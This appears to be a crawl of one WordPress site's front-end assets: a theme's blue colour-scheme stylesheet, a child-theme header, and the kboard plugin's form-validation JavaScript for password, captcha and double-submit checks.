  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .front-wpjm-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled):active, .front-wpjm-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled).active,
  .show > .front-wpjm-pages .bootstrap-select > .bs-placeholder[href].dropdown-toggle, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled):active, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled).active,
  .show > .front-wpjm-pages .bootstrap-select > .bs-placeholder[type].dropdown-toggle,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled):active,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled).active,
  .show >
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href].dropdown-toggle,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled):active,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled).active,
  .show >
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type].dropdown-toggle,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled):active,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled).active,
  .show >
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href].dropdown-toggle,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled):active,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled).active,
  .show >
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type].dropdown-toggle,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled):active,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href]:not(:disabled):not(.disabled).active,
  .show >
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href].dropdown-toggle,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled):active,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type]:not(:disabled):not(.disabled).active,
  .show >
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }

.added_to_cart {
  color: #377dff;
  border-color: #377dff; }
  .added_to_cart:hover {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .added_to_cart:focus, .added_to_cart.focus {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }
  .added_to_cart.disabled, .added_to_cart:disabled {
    color: #377dff;
    background-color: transparent; }
  .added_to_cart:not(:disabled):not(.disabled):active, .added_to_cart:not(:disabled):not(.disabled).active,
  .show > .added_to_cart.dropdown-toggle {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
    .added_to_cart:not(:disabled):not(.disabled):active:focus, .added_to_cart:not(:disabled):not(.disabled).active:focus,
    .show > .added_to_cart.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.footer-button-link a[href]:hover,
input[href]:hover[type="submit"],
.wp-block-file__button[href]:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover,
.widget.widget_price_filter button[href]:hover,
.widget.widget_layered_nav button[href]:hover,
.shop-sidebar .widget.widget_search .search-submit[href]:hover,
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit],
.footer-button-link a[href]:focus, input[href]:focus[type="submit"], .wp-block-file__button[href]:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus,
.widget.widget_price_filter button[href]:focus, .widget.widget_layered_nav button[href]:focus,
.shop-sidebar .widget.widget_search .search-submit[href]:focus,
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit],
.footer-button-link a[href]:active, input[href]:active[type="submit"], .wp-block-file__button[href]:active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active,
.widget.widget_price_filter button[href]:active, .widget.widget_layered_nav button[href]:active,
.shop-sidebar .widget.widget_search .search-submit[href]:active,
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit],
.footer-button-link a[type]:hover, input[type]:hover[type="submit"], .wp-block-file__button[type]:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover,
.widget.widget_price_filter button[type]:hover, .widget.widget_layered_nav button[type]:hover,
.shop-sidebar .widget.widget_search .search-submit[type]:hover,
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit],
.footer-button-link a[type]:focus, input[type]:focus[type="submit"], .wp-block-file__button[type]:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus,
.widget.widget_price_filter button[type]:focus, .widget.widget_layered_nav button[type]:focus,
.shop-sidebar .widget.widget_search .search-submit[type]:focus,
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit],
.footer-button-link a[type]:active, input[type]:active[type="submit"], .wp-block-file__button[type]:active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active,
.widget.widget_price_filter button[type]:active, .widget.widget_layered_nav button[type]:active,
.shop-sidebar .widget.widget_search .search-submit[type]:active,
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit],
.btn-primary[href]:hover,
.btn-primary[href]:focus,
.btn-primary[href]:active,
.btn-primary[type]:hover,
.btn-primary[type]:focus,
.btn-primary[type]:active,
.btn-soft-primary[href]:hover,
.btn-soft-primary[href]:focus,
.btn-soft-primary[href]:active,
.btn-soft-primary[href].active,
.btn-soft-primary[type]:hover,
.btn-soft-primary[type]:focus,
.btn-soft-primary[type]:active,
.btn-soft-primary[type].active,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover,
.site-footer__default.style-v2 .social-icon-menu a[href]:focus,
.site-footer__default.style-v2 .social-icon-menu a[href]:active,
.site-footer__default.style-v2 .social-icon-menu a[href].active,
.site-footer__default.style-v2 .social-icon-menu a[type]:hover,
.site-footer__default.style-v2 .social-icon-menu a[type]:focus,
.site-footer__default.style-v2 .social-icon-menu a[type]:active,
.site-footer__default.style-v2 .social-icon-menu a[type].active {
  box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

ul.job_listings .job_listing.job_position_featured > .card,
ul.resume_listings .resume.resume_featured > .card,
.card-frame-highlighted, .card-frame:hover {
  box-shadow: 0 0 35px rgba(55, 125, 255, 0.125); }

.shadow-primary-lg,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  box-shadow: 0 0 50px rgba(55, 125, 255, 0.4) !important; }

.shop-sidebar .widget .search-field:focus,
.widget_price_filter .price_label .from:focus,
.widget_price_filter .price_label .to:focus,
.input-text:focus,
.input-date:focus,
textarea:focus,
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
.subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
.subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
.subscribe-form.wpforms-container .wpforms-field-select select:focus,
.subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
.subscribe-form.wpforms-container textarea:focus,
div.wpforms-container-full.subscribe-form textarea:focus,
.contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
.contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
.contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
.contact-form.wpforms-container .wpforms-field-select select:focus,
.contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
.contact-form.wpforms-container textarea:focus,
div.wpforms-container-full.contact-form textarea:focus {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1); }

.footer-button-link a:not(:disabled):not(.disabled):active:focus,
input:not(:disabled):not(.disabled):active:focus[type="submit"],
.wp-block-file__button:not(:disabled):not(.disabled):active:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus,
.widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus,
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus,
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus,
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
.footer-button-link a:not(:disabled):not(.disabled).active:focus,
input:not(:disabled):not(.disabled).active:focus[type="submit"],
.wp-block-file__button:not(:disabled):not(.disabled).active:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
.widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus,
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus,
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus,
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
.footer-button-link .show > a.dropdown-toggle:focus,
.show > input.dropdown-toggle:focus[type="submit"],
.show > .dropdown-toggle.wp-block-file__button:focus,
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus,
.widget.widget_price_filter .show > button.dropdown-toggle:focus,
.widget.widget_layered_nav .show > button.dropdown-toggle:focus,
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus,
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
.added_to_cart:focus {
  box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.wpjm-pagination .page-numbers:focus,
.wpjmr-pagination .page-numbers:focus,
.mas-wpjmc-pagination ul .page-numbers:focus {
  box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }

.site-footer.site-footer__default .product-categories .cat-item-link,
.header-nav-menu-block li a,
.text-secondary {
  color: #77838f !important; }

p,
.single-product__price del span.amount,
.single-product .woocommerce-variation-price .price del span.amount,
.single-product .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
[data-view=list] ul.products li.product .product-short-description ul,
.shop-sidebar .widget ul li,
.shop-sidebar .widget:not(.widget_product_categories) ul li a,
.contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description,
.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover),
.u-header-collapse__nav-link:not(:hover),
table.wishlist_table td.product-remove a.remove:before,
.u-header__sub-menu-nav-link,
.u-header-collapse__submenu-nav-link,
.u-header-collapse__submenu-list-link,
.u-header__navbar-link,
.list-group .disabled .u-icon,
.u-area-chart__tooltip,
.u-header__nav-link,
dl,
ul,
ol,
address,
table,
pre,
.has-secondary-color {
  color: #77838f; }

.has-secondary-background-color {
  background-color: #77838f; }

a.text-secondary:hover,
a.text-secondary:focus {
  color: #545d66 !important; }

.list-group .disabled .u-icon {
  background-color: rgba(119, 131, 143, 0.1); }

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover,
.site-footer.site-footer__default.style-v6 .footer-social-menu a:hover,
.site-footer.site-footer__default.style-v4 .footer-social-menu a:hover,
.site-footer.site-footer__default.style-v12 .footer-social-menu a:hover,
.site-footer.site-footer__default.style-v13 .footer-social-menu a:hover,
.site-footer.site-footer__default.style-v14 .footer-social-menu a:hover,
.site-footer.site-footer__default.style-v15 .footer-social-menu a:hover {
  background: #77838f !important; }

.fill-primary {
  fill: #377dff !important; }

.fill-primary-darker {
  fill: #196aff !important; }

.fill-primary-lighter {
  fill: #1a6aff !important; }

.stroke-primary {
  stroke: #377dff !important; }

.stop-color-primary {
  stop-color: #377dff !important; }

.stop-color-primary-darker {
  stop-color: #196aff !important; }

.stop-color-primary-lighter {
  stop-color: #1a6aff !important; }

.gradient-half-primary-body-v1,
.gradient-half-primary-v1,
.gradient-half-primary-v1:before {
  background-image: linear-gradient(150deg, #2d1582 0%, #1a6aff 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v2 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.05) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v3,
.gradient-half-primary-v3:before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.1) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v4 {
  background-image: linear-gradient(150deg, #2d1582 0%, #1a6aff 85%);
  background-repeat: repeat-x; }

.gradient-half-primary-v5 {
  background-image: linear-gradient(150deg, #377dff 0%, #2d1582 100%);
  background-repeat: repeat-x; }

.gradient-half-info-v1 {
  background-image: linear-gradient(0deg, #377dff 0%, #00dffc 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v1 {
  background-image: linear-gradient(25deg, #ffc107 30%, #dc3545 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v2 {
  background-image: linear-gradient(150deg, #ffc107 0%, #efa02e 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v3 {
  background-image: linear-gradient(150deg, #ffc107 0%, #dc3545 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-video-v1:before,
.gradient-overlay-half-primary-v1:before {
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(26, 106, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v2:before {
  background-image: linear-gradient(30deg, rgba(26, 106, 255, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v3:before {
  background-image: linear-gradient(90deg, #377dff 0%, #0050e5 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v4:before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.025) 0%, #fff 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-indigo-v1:before {
  background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-info-v1:before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v1:before {
  background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v2:before {
  background-image: linear-gradient(150deg, rgba(34, 48, 73, 0.675) 0%, rgba(119, 131, 143, 0.3) 100%);
  background-repeat: repeat-x; }

.u-fullscreen__overlay {
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%, rgba(26, 106, 255, 0.95) 100%);
  background-repeat: repeat-x; }

/*# sourceMappingURL=blue.css.map */

--- FILE ---
content_type: text/css
request_url: http://wellips.com/wp-content/themes/front-child/style.css?ver=1.1.3
body_size: 712
content:
/*
Theme Name:        Front Child
Theme URI:         https://demo2.madrasthemes.com/front-demos/main/
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Multipurpose Responsive Theme
Requires at least: WordPress 5.0
Template:          front
Version:           1.1.3
License:           GNU General Public License v2 or later
License URI:       LICENSE
Text Domain:       front-child
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options
*/

--- FILE ---
content_type: application/javascript
request_url: http://wellips.com/wp-content/plugins/kboard/skin/default/script.js?ver=5.7
body_size: 2758
content:
/**
 * @author https://www.cosmosfarm.com
 */

function kboard_editor_execute(form){
	jQuery.fn.exists = function(){
		return this.length>0;
	};
	
	/*
	 * 잠시만 기다려주세요.
	 */
	if(jQuery(form).data('submitted')){
		alert(kboard_localize_strings.please_wait);
		return false;
	}
	
	/*
	 * 폼 유효성 검사
	 */
	var validation = '';
	kboard_fields_validation(form, function(fields){
		if(fields){
			validation = fields;
			jQuery(fields).focus();
		}
	});
	
	if(!validation){
		if(parseInt(jQuery('input[name=user_id]', form).val()) > 0){
			// 로그인 사용자의 경우 비밀글 체크시에만 비밀번호를 필수로 입력합니다.
			if(jQuery('input[name=secret]', form).prop('checked') && !jQuery('input[name=password]', form).val()){
				alert(kboard_localize_strings.please_enter_the_password);
				jQuery('input[name=password]', form).focus();
				return false;
			}
		}
		else{
			// 비로그인 사용자는 반드시 비밀번호를 입력해야 합니다.
			if(!jQuery('input[name=password]', form).val()){
				alert(kboard_localize_strings.please_enter_the_password);
				jQuery('input[name=password]', form).focus();
				return false;
			}
		}
		if(jQuery('input[name=captcha]', form).exists() && !jQuery('input[name=captcha]', form).val()){
			// 캡차 필드가 있을 경우 필수로 입력합니다.
			alert(kboard_localize_strings.please_enter_the_CAPTCHA);
			jQuery('input[name=captcha]', form).focus();
			return false;
		}
		
		jQuery(form).data('validation', 'ok');
	}
	
	if(jQuery(form).data('validation') == 'ok'){
		jQuery(form).data('submitted', 'submitted');
		jQuery('[type=submit]', form).text(kboard_localize_strings.please_wait);
		jQuery('[type=submit]', form).val(kboard_localize_strings.please_wait);
		return true;
	}
	
	return false;
}

function kboard_toggle_password_field(checkbox){
	var form = jQuery(checkbox).parents('.kboard-form');
	if(jQuery(checkbox).prop('checked')){
		jQuery('.secret-password-row', form).show();
		setTimeout(function(){
			jQuery('.secret-password-row input[name=password]', form).focus();
		}, 0);
	}
	else{
		jQuery('.secret-password-row', form).hide();
		jQuery('.secret-password-row input[name=password]', form).val('');
	}
}

function kboard_radio_reset(obj){
	jQuery(obj).parents('.kboard-attr-row').find('input[type=radio]').each(function(){
		jQuery(this).prop('checked',false);
	});
}

jQuery(window).bind('beforeunload',function(e){
	e = e || window.event;
	if(jQuery('.kboard-form').data('submitted') != 'submitted'){
		var dialogText = kboard_localize_strings.changes_you_made_may_not_be_saved;
		e.returnValue = dialogText;
		return dialogText;
	}
});